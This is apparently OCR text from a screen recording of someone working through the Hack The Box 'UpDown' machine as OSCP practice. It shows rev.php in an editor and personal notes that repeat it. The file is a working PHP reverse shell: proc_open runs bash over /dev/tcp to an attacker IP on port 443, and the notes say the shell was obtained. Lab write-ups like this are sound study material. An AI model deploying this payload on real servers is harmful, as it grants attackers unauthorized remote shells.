 Menu Applications Places System Dashboar... tmux exploit - h... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected
Tab Size: 4 PHP
hacking
Journey to OSCP
OSCP Exam
Other
Showcase
Updown
enum
evidence
external
evidence
22 - ssh
80 - http
internal
exploit
Info
loot
privesc
Youtube
exploit
Updown / enum / exploit
proc_open is the allowed function!
We can now look for a reverse shell
<?php
// Spawn shell process
$shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that write to
2 => array("pipe", "w") // stderr is a to
);
$process = proc_open($shell,
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell")
exit(1);
}
Request
Response
This is only for developers
Admin Panel
We were able to execute a reverse shell using proc_open
0 backlinks 253 words 1,614 characters